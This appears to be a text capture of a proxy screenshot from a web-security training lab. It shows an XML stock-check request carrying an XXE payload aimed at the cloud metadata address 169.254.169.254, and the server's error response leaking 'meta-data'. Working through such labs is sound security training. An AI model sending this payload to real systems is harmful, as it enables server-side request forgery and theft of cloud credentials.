 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net
3 Cookie: session=MliKyph1enyhVxw3x1164AT6vraGGCsD
4 Content-Length: 184
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"